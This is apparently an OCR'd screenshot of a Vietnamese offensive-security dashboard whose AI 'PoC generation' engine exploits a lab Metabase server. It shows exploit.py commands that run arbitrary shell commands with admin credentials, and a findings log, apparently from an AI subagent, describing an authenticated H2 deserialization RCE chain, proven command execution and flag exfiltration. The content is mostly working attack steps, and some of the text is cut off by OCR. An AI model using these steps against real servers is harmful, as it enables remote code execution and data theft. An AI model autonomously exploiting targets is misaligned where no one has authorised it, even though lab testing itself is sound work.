 INTELLIGENT
AUTOSCAN
Tra cứu ip hoặc tên miền
Demo
Người dùng thường
Hệ thống gián đoạn
devspace
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Sinh PoC (v2)
Báo cáo thông minh
Data lake
Thu gọn
Sinh PoC (v2)
engine · tự khai thác target
3
thực thi lệnh, và mục "Readback of /tmp/poc_out.txt" sẽ chứa ; lưu ý dòng "[i] Baseline read" trước đó báo lỗi (file chưa tồn tại) chính là
bằng chứng đối chứng rằng file do lệnh tạo ra.
$ cp
Copy
4
Muốn chạy lệnh tùy ý khác trên server, đổi tham số lệnh thứ 4, ví dụ tạo user proof: (tham số thứ 5 là đường dẫn file cần đọc lại, có thể bỏ
qua nếu chỉ cần thực thi lệnh).
$ python3 exploit.py http://192.168.96.19:3000 'admin@lab.local' 'LabAdmin123!' 'id > /tmp/poc_id.txt' /tm
p/poc_id.txt
Copy
5
Dọn dẹp file tạm đã tạo trên server: .
$ python3 exploit.py http://192.168.96.19:3000 'admin@lab.local' 'LabAdmin123!' 'rm -f /tmp/poc_out.txt /t
mp/poc_id.txt'
Copy
findings: CVE-2026-59827 confirmed+exploited on Metabase v0.61.1.3 at 192.168.96.19:3000 (authenticated H2 OTHER-column Java deserialization
RCE via SELECT CAST(X'..' AS OTHER) on Sample Database id=1, EDB 52680 / GHSA-w95f-x9v9-wv36, Clojure Var$Serialized+PriorityQueue gadget);
admin creds admin@lab.local/LabAdmin123! valid; RCE proven (cp executed); flag FLAG{LAB10-METABASE-CVE-2026-59827} exfiltrated over the wire
via H2 CSVREAD readback; server artifacts cleaned dead_ends: none — first documented chain worked; note: engagement state store had no loaded
engagement (subagent cannot create one), so findings are reported here instead of state_update next: none — objective complete; coordinator may
want to upgrade vuln to exploited in a session with an engagement loaded
Thông tin CVE-2026-59827 (tiếng Việt) đang tải...